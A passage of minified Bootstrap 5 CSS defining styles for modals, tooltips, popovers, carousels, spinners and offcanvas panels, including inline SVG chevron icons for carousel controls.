var(--bs-box-shadow-sm);--bs-modal-inner-border-radius: calc(var(--bs-border-radius-lg) - (var(--bs-border-width)));--bs-modal-header-padding-x: 1rem;--bs-modal-header-padding-y: 1rem;--bs-modal-header-padding: 1rem 1rem;--bs-modal-header-border-color: var(--bs-border-color);--bs-modal-header-border-width: var(--bs-border-width);--bs-modal-title-line-height: 1.65;--bs-modal-footer-gap: 0.5rem;--bs-modal-footer-bg: ;--bs-modal-footer-border-color: var(--bs-border-color);--bs-modal-footer-border-width: var(--bs-border-width);position:fixed;top:0;left:0;z-index:var(--bs-modal-zindex);display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:var(--bs-modal-margin);pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - var(--bs-modal-margin)*2)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin)*2)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;color:var(--bs-modal-color);pointer-events:auto;background-color:var(--bs-modal-bg);background-clip:padding-box;border:var(--bs-modal-border-width) solid var(--bs-modal-border-color);border-radius:var(--bs-modal-border-radius);outline:0}.modal-backdrop{--bs-backdrop-zindex: 1050;--bs-backdrop-bg: #000;--bs-backdrop-opacity: 0.5;position:fixed;top:0;left:0;z-index:var(--bs-backdrop-zindex);width:100vw;height:100vh;background-color:var(--bs-backdrop-bg)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:var(--bs-backdrop-opacity)}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:var(--bs-modal-header-padding);border-bottom:var(--bs-modal-header-border-width) solid var(--bs-modal-header-border-color);border-top-left-radius:var(--bs-modal-inner-border-radius);border-top-right-radius:var(--bs-modal-inner-border-radius)}.modal-header .btn-close{padding:calc(var(--bs-modal-header-padding-y)*.5) calc(var(--bs-modal-header-padding-x)*.5);margin:calc(-0.5*var(--bs-modal-header-padding-y)) calc(-0.5*var(--bs-modal-header-padding-x)) calc(-0.5*var(--bs-modal-header-padding-y)) auto}.modal-title{margin-bottom:0;line-height:var(--bs-modal-title-line-height)}.modal-body{position:relative;flex:1 1 auto;padding:var(--bs-modal-padding)}.modal-footer{display:flex;flex-shrink:0;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:calc(var(--bs-modal-padding) - var(--bs-modal-footer-gap)*.5);background-color:var(--bs-modal-footer-bg);border-top:var(--bs-modal-footer-border-width) solid var(--bs-modal-footer-border-color);border-bottom-right-radius:var(--bs-modal-inner-border-radius);border-bottom-left-radius:var(--bs-modal-inner-border-radius)}.modal-footer>*{margin:calc(var(--bs-modal-footer-gap)*.5)}@media(min-width: 576px){.modal{--bs-modal-margin: 1.75rem;--bs-modal-box-shadow: var(--bs-box-shadow)}.modal-dialog{max-width:var(--bs-modal-width);margin-right:auto;margin-left:auto}.modal-sm{--bs-modal-width: 300px}}@media(min-width: 992px){.modal-lg,.modal-xl{--bs-modal-width: 800px}}@media(min-width: 1200px){.modal-xl{--bs-modal-width: 1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header,.modal-fullscreen .modal-footer{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header,.modal-fullscreen-sm-down .modal-footer{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header,.modal-fullscreen-md-down .modal-footer{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header,.modal-fullscreen-lg-down .modal-footer{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header,.modal-fullscreen-xl-down .modal-footer{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header,.modal-fullscreen-xxl-down .modal-footer{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}}.tooltip{--bs-tooltip-zindex: 1080;--bs-tooltip-max-width: 200px;--bs-tooltip-padding-x: 0.5rem;--bs-tooltip-padding-y: 0.25rem;--bs-tooltip-margin: ;--bs-tooltip-font-size:0.875rem;--bs-tooltip-color: var(--bs-body-bg);--bs-tooltip-bg: var(--bs-emphasis-color);--bs-tooltip-border-radius: var(--bs-border-radius);--bs-tooltip-opacity: 0.9;--bs-tooltip-arrow-width: 0.8rem;--bs-tooltip-arrow-height: 0.4rem;z-index:var(--bs-tooltip-zindex);display:block;margin:var(--bs-tooltip-margin);font-family:Open Sans;font-style:normal;font-weight:400;line-height:1.65;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-tooltip-font-size);word-wrap:break-word;opacity:0}.tooltip.show{opacity:var(--bs-tooltip-opacity)}.tooltip .tooltip-arrow{display:block;width:var(--bs-tooltip-arrow-width);height:var(--bs-tooltip-arrow-height)}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-top-color:var(--bs-tooltip-bg)}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height) calc(var(--bs-tooltip-arrow-width)*.5) 0;border-right-color:var(--bs-tooltip-bg)}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:calc(-1*var(--bs-tooltip-arrow-height))}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-bottom-color:var(--bs-tooltip-bg)}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:calc(-1*var(--bs-tooltip-arrow-height));width:var(--bs-tooltip-arrow-height);height:var(--bs-tooltip-arrow-width)}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:calc(var(--bs-tooltip-arrow-width)*.5) 0 calc(var(--bs-tooltip-arrow-width)*.5) var(--bs-tooltip-arrow-height);border-left-color:var(--bs-tooltip-bg)}.tooltip-inner{max-width:var(--bs-tooltip-max-width);padding:var(--bs-tooltip-padding-y) var(--bs-tooltip-padding-x);color:var(--bs-tooltip-color);text-align:center;background-color:var(--bs-tooltip-bg);border-radius:var(--bs-tooltip-border-radius)}.popover{--bs-popover-zindex: 1070;--bs-popover-max-width: 276px;--bs-popover-font-size:0.875rem;--bs-popover-bg: var(--bs-body-bg);--bs-popover-border-width: var(--bs-border-width);--bs-popover-border-color: var(--bs-border-color-translucent);--bs-popover-border-radius: var(--bs-border-radius-lg);--bs-popover-inner-border-radius: calc(var(--bs-border-radius-lg) - var(--bs-border-width));--bs-popover-box-shadow: var(--bs-box-shadow);--bs-popover-header-padding-x: 1rem;--bs-popover-header-padding-y: 0.5rem;--bs-popover-header-font-size:1rem;--bs-popover-header-color: inherit;--bs-popover-header-bg: var(--bs-secondary-bg);--bs-popover-body-padding-x: 1rem;--bs-popover-body-padding-y: 1rem;--bs-popover-body-color: var(--bs-body-color);--bs-popover-arrow-width: 1rem;--bs-popover-arrow-height: 0.5rem;--bs-popover-arrow-border: var(--bs-popover-border-color);z-index:var(--bs-popover-zindex);display:block;max-width:var(--bs-popover-max-width);font-family:Open Sans;font-style:normal;font-weight:400;line-height:1.65;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:var(--bs-popover-font-size);word-wrap:break-word;background-color:var(--bs-popover-bg);background-clip:padding-box;border:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-radius:var(--bs-popover-border-radius)}.popover .popover-arrow{display:block;width:var(--bs-popover-arrow-width);height:var(--bs-popover-arrow-height)}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid;border-width:0}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{border-width:var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width)*.5) 0}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{border-width:0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-0.5*var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-1*(var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{border-width:calc(var(--bs-popover-arrow-width)*.5) 0 calc(var(--bs-popover-arrow-width)*.5) var(--bs-popover-arrow-height)}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end{z-index:1;opacity:1}.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{z-index:0;opacity:0;transition:opacity 0s .6s}@media(prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-start,.carousel-fade .active.carousel-item-end{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:none;border:0;opacity:.5;transition:opacity .15s ease}@media(prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid rgba(0,0,0,0);border-bottom:10px solid rgba(0,0,0,0);opacity:.5;transition:opacity .6s ease}@media(prefers-reduced-motion: reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-prev-icon,.carousel-dark .carousel-control-next-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-prev-icon,[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark].carousel .carousel-control-prev-icon,[data-bs-theme=dark].carousel .carousel-control-next-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target],[data-bs-theme=dark].carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption,[data-bs-theme=dark].carousel .carousel-caption{color:#000}.spinner-grow,.spinner-border{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg) /* rtl:ignore */}}.spinner-border{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-border-width: 0.25em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:rgba(0,0,0,0)}.spinner-border-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem;--bs-spinner-border-width: 0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width: 2rem;--bs-spinner-height: 2rem;--bs-spinner-vertical-align: -0.125em;--bs-spinner-animation-speed: 0.75s;--bs-spinner-animation-name: spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width: 1rem;--bs-spinner-height: 1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed: 1.5s}}.offcanvas,.offcanvas-xxl,.offcanvas-xl,.offcanvas-lg,.offcanvas-md,.offcanvas-sm{--bs-offcanvas-zindex: 1045;--bs-offcanvas-width: 400px;--bs-offcanvas-height: 30vh;--bs-offcanvas-padding-x: 1rem;--bs-offcanvas-padding-y: 1rem;--bs-offcanvas-color: var(--bs-body-color);--bs-offcanvas-bg: var(--bs-body-bg);--bs-offcanvas-border-width: var(--bs-border-width);--bs-offcanvas-border-color: var(--bs-border-color-translucent);--bs-offcanvas-box-shadow: var(--bs-box-shadow-sm);--bs-offcanvas-transition: transform 0.3s ease-in-out;--bs-offcanvas-title-line-height: 1.65}@media(max-width: 575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 575.98px)and (prefers-reduced-motion: reduce){.offcanvas-sm{transition:none}}@media(max-width: 575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-sm.showing,.offcanvas-sm.show:not(.hiding){transform:none}.offcanvas-sm.showing,.offcanvas-sm.hiding,.offcanvas-sm.show{visibility:visible}}@media(min-width: 576px){.offcanvas-sm{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 767.98px)and (prefers-reduced-motion: reduce){.offcanvas-md{transition:none}}@media(max-width: 767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-md.showing,.offcanvas-md.show:not(.hiding){transform:none}.offcanvas-md.showing,.offcanvas-md.hiding,.offcanvas-md.show{visibility:visible}}@media(min-width: 768px){.offcanvas-md{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 991.98px)and (prefers-reduced-motion: reduce){.offcanvas-lg{transition:none}}@media(max-width: 991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-lg.showing,.offcanvas-lg.show:not(.hiding){transform:none}.offcanvas-lg.showing,.offcanvas-lg.hiding,.offcanvas-lg.show{visibility:visible}}@media(min-width: 992px){.offcanvas-lg{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1199.98px)and (prefers-reduced-motion: reduce){.offcanvas-xl{transition:none}}@media(max-width: 1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xl.showing,.offcanvas-xl.show:not(.hiding){transform:none}.offcanvas-xl.showing,.offcanvas-xl.hiding,.offcanvas-xl.show{visibility:visible}}@media(min-width: 1200px){.offcanvas-xl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}@media(max-width: 1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media(max-width: 1399.98px)and (prefers-reduced-motion: reduce){.offcanvas-xxl{transition:none}}@media(max-width: 1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas-xxl.showing,.offcanvas-xxl.show:not(.hiding){transform:none}.offcanvas-xxl.showing,.offcanvas-xxl.hiding,.offcanvas-xxl.show{visibility:visible}}@media(min-width: 1400px){.offcanvas-xxl{--bs-offcanvas-height: auto;--bs-offcanvas-border-width: 0;background-color:rgba(0,0,0,0) !important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:rgba(0,0,0,0) !important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid 